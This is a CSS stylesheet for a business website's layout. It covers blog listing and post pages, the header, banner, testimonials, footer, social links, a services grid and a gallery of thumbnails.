.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #0D2B44; border-bottom: 1px solid #0D2B44; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.625rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #0D2B44; font-family: "Old Standard TT", Georgia, serif; font-size: 1.4875rem; font-weight: 700; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.3125rem 0; color: #0D2B44; font-size: 1rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 3.125rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.9375rem 0 0.625rem; color: #0D2B44; font-family: "Old Standard TT", Georgia, serif; font-size: 1.5rem; font-weight: 700; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #0D2B44; font-size: 1rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.625rem 0.9375rem 0 0.9375rem; padding: 0.625rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.9375rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.1875rem 0.5rem; color: #0D2B44; font-size: 1rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #0D2B44; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.5rem 0.625rem 9.375rem 0.625rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.625rem 0 0.9375rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.9375rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.25rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.5rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.9375rem 1.25rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 2.125rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 3.125rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.5rem 0.625rem 9.375rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.625rem 0 1.25rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1.25rem; color: #0D2B44; font-family: "Old Standard TT", Georgia, serif; font-size: 2.4rem; font-weight: 700; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.9375rem; font-size: 1rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #0D2B44; border-bottom: 1px solid #0D2B44; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.25rem 0; color: #0D2B44; font-size: 1.25rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { font-size: 3rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.875rem 0 0; padding: 0 0.9375rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Old Standard TT", Georgia, serif; font-size: 1.875rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.9375rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #0D2B44; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.25rem 0 0.625rem; padding: 0.3125rem 0.9375rem; color: #fff; font-family: "Old Standard TT", Georgia, serif; font-size: 1.5rem; font-weight: 600; background: #0D2B44 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1.25rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.46875rem 0; padding: 0 0 0.625rem; text-align: center; border-bottom: 1px solid #0D2B44; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1.25rem 0 0 1.25rem; font-size: 1rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.9375rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.25rem 0; font-size: 1rem; border-bottom: 1px solid #0D2B44; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #0D2B44; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.25rem; color: #d4d4d4; font-size: 1rem; font-weight: 300; background: #0D2B44 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1.25rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.5rem 2.5rem 0 2.5rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

header.page-header.is-stuck { -webkit-box-shadow: 0px 1px 20px 0px rgba(0, 0, 0, 0.219); box-shadow: 0px 1px 20px 0px rgba(0, 0, 0, 0.219); padding: 0.875rem 0; }

@media print, screen and (min-width: 64em) { header.page-header.is-stuck .logo { width: 12.5rem; } }

header.page-header .logo { width: 10rem; margin: 0.625rem 0; -webkit-transition: .4s; transition: .4s; }

header.page-header .location a { color: #6BB220; display: inline-block; margin-top: 0; padding-left: 2.5rem; background: url("/images/address-pin.png") left center no-repeat; }

header.page-header .location a:hover { color: #447114; }

header.page-header .contact { display: inline-block; margin: 0.3125rem 0 0.9375rem 0; color: #555; font-size: 1.625rem; font-weight: 400; font-style: italic; text-align: right; }

header.page-header .contact a { text-decoration: none; }

header.page-header .phone { color: #555; font-size: 1.625rem; font-weight: 700; font-style: normal; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: 700; white-space: nowrap; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0.625rem 0; }
  header.page-header .contact { margin: 0.9375rem 0; padding-left: 0; text-align: right; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; max-width: 16.25rem; }
  header.page-header .logo { margin: 0; width: 15rem; }
  header.page-header .contact { margin: 0 0 1.5625rem; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; color: #fff; background-color: #0D2B44; background-position: 50% 0; background-repeat: no-repeat; background-size: cover; margin: 12.5rem 0 0; height: 420px; overflow: hidden; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .flexslider { background: #0D2B44; }

.banner.full-width-banner .banner-heading { margin: 1.875rem 1.25rem 0.625rem 1.25rem; color: inherit; font-family: "Old Standard TT", Georgia, serif; font-size: 2rem; font-weight: 400; text-transform: uppercase; }

.banner.full-width-banner .banner-message { margin: 0 1.25rem 1.125rem 1.25rem; color: inherit; font-size: 1.25rem; font-weight: 400; }

.banner.full-width-banner .button { margin: 0 0.625rem 1.25rem 0.625rem; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 3.75rem 1.25rem 0.625rem 1.25rem; font-size: 2rem; }
  .banner.full-width-banner .banner-message { margin: 0 1.25rem 1.125rem 1.25rem; font-size: 1.25rem; }
  .banner.full-width-banner .button { margin: 0 0.625rem 1.25rem 0.625rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner .flexslider { height: 100%; }
  .banner.full-width-banner .flexslider::after { content: url("/images/banner-image.png"); position: absolute; top: 0; left: 100%; }
  .banner.full-width-banner .banner-heading { margin: 3.75rem 0 1.25rem 0; font-size: 2rem; }
  .banner.full-width-banner .banner-message { margin: 0 0 1.125rem 0; font-size: 1.25rem; }
  .banner.full-width-banner .button { margin: 0 0 6.25rem 0; } }

.breadcrumbs { background: #fff; padding: 0.625rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.625rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.875rem 0; background-color: #05111b; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.section-testimonial .heading { margin: 0 0 1.25rem 0; color: #fff; font-size: 1.5rem; }

.section-testimonial .testimonial-link { display: block; margin: 1rem 0 0 0; color: #DDD; font-size: 1rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1.125rem; font-weight: 400; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonial cite { margin-top: 0.875rem; color: #fff; font-size: 1.25rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.25rem 0; }
  .section-testimonial .heading { margin: 0 0 1.25rem 0; font-size: 1.5rem; }
  .section-testimonial .testimonial-link { margin: 1rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.5rem 0; }
  .section-testimonial .heading { margin: 0 0 1.25rem 0; }
  .section-testimonial .testimonial-link { margin: 1rem 0 0 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 0; background-color: #05111b; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .footer-callout-image-wrapper { margin: 1.875rem 0 0; }

.footer-callout .heading { margin: 1.875rem 0 1.25rem 0; color: #fff; font-size: 1.5rem; font-weight: 700; }

.footer-callout .message { margin: 0 0 1.25rem 0; color: #fff; font-size: 1.125rem; font-weight: 400; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.875rem; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 2.5rem 0 1.25rem 0; font-size: 1.875rem; }
  .footer-callout .message { margin: 0 0 1.25rem 0; }
  .footer-callout .button-container .button { margin: 0 0 2.5rem; } }

@media print, screen and (min-width: 64em) { .footer-callout .heading { margin: 5rem 0 0.625rem 0; }
  .footer-callout .message { margin: 0 0 1.875rem 0; }
  .footer-callout .button-container .button { margin: 0 0 5rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.5rem 0.625rem 0; display: inline-block; padding-bottom: 3px; width: 2.5rem; height: 2.5rem; font-size: 1.5625rem; color: #fff; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links .google-plus:hover, .social-links.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #666; font-size: 0.875rem; font-weight: 400; }

footer.page-footer a { color: #666; text-decoration: none; }

footer.page-footer a:hover { color: #888; }

footer.page-footer a.google-plus { text-decoration: underline; }

footer.page-footer a.google-plus:hover { color: #888; }

footer.page-footer .row > * { margin: 0 0 0.75rem 0; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #666; background-color: transparent; border-radius: 10px; border: none; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: none; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.05rem; display: block; padding: 0.375rem 0.9375rem; border-bottom: none; min-width: 12.5rem; }

footer.page-footer .footer-links a:hover { color: #888; }

footer.page-footer .footer-disclaimer-links a { color: #666; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #666; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.875rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.5rem 1.25rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.625rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: ""; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.625rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.875rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.625rem; content: ""; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.875rem 0; background-color: #f5f5f5; text-align: center; }

.callout-bar .services-list { display: grid; grid-template-columns: repeat(1, 255px); grid-template-rows: repeat(8, 100px); list-style: none; text-align: left; margin: auto; -webkit-transition: .4s; transition: .4s; }

.callout-bar .services-list .services-title { position: relative; border: 1px dashed #CCC; }

.callout-bar .services-list h2 { text-align: left; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.callout-bar .services-list li.action { text-align: left; border: 1px dashed #CCC; position: relative; background-position: left 15px center; background-repeat: no-repeat; }

.callout-bar .services-list li.action a { display: inline-block; width: 100%; height: 100%; padding-left: 4.25rem; text-decoration: none; position: relative; }

.callout-bar .services-list li.action a:hover, .callout-bar .services-list li.action a:active { color: #6BB220; }

.callout-bar .services-list .action-1 { background-image: url("/images/action1.png"); }

.callout-bar .services-list .action-1:hover, .callout-bar .services-list .action-1:active { background-image: url("/images/action1-hover.png"); }

.callout-bar .services-list .action-2 { background-image: url("/images/action2.png"); }

.callout-bar .services-list .action-2:hover, .callout-bar .services-list .action-2:active { background-image: url("/images/action2-hover.png"); }

.callout-bar .services-list .action-3 { background-image: url("/images/action3.png"); }

.callout-bar .services-list .action-3:hover, .callout-bar .services-list .action-3:active { background-image: url("/images/action3-hover.png"); }

.callout-bar .services-list .action-4 { background-image: url("/images/action4.png"); }

.callout-bar .services-list .action-4:hover, .callout-bar .services-list .action-4:active { background-image: url("/images/action4-hover.png"); }

.callout-bar .services-list .action-5 { background-image: url("/images/action5.png"); }

.callout-bar .services-list .action-5:hover, .callout-bar .services-list .action-5:active { background-image: url("/images/action5-hover.png"); }

.callout-bar .services-list .action-6 { background-image: url("/images/action6.png"); }

.callout-bar .services-list .action-6:hover, .callout-bar .services-list .action-6:active { background-image: url("/images/action6-hover.png"); }

.callout-bar .services-list .action-7 { background-image: url("/images/action7.png"); }

.callout-bar .services-list .action-7:hover, .callout-bar .services-list .action-7:active { background-image: url("/images/action7-hover.png"); }

.callout-bar .services-list span { width: 70%; position: absolute; top: 50%; left: 68px; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); display: block; }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 1.25rem 0; }
  .callout-bar .services-list { grid-template-columns: repeat(2, 255px); grid-template-rows: repeat(4, 100px); } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 1.25rem 0; }
  .callout-bar .services-list { grid-template-columns: repeat(4, 250px); grid-template-rows: repeat(2, 100px); }
  .callout-bar .services-list .services-title { border-top: none; border-left: none; }
  .callout-bar .services-list .action.action-1 { border-top: none; }
  .callout-bar .services-list .action.action-2 { border-top: none; }
  .callout-bar .services-list .action.action-3 { border-top: none; border-right: none; }
  .callout-bar .services-list .action.action-4 { border-bottom: none; border-left: none; }
  .callout-bar .services-list .action.action-5 { border-bottom: none; }
  .callout-bar .services-list .action.action-6 { border-bottom: none; }
  .callout-bar .services-list .action.action-7 { border-bottom: none; border-right: none; } }

.hlm__branding { display: block; max-width: 6.5625rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Old Standard TT", Georgia, serif; text-align: center; font-size: 0.75rem; }

.hlm__branding { display: block; width: 100%; max-width: 6.5625rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__myce { margin-left: auto; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.625rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.625rem; margin: 0 0 1.25rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.9375rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.9375rem; margin: 0 0 1.875rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 12.5rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.25rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 6.25rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.3125rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

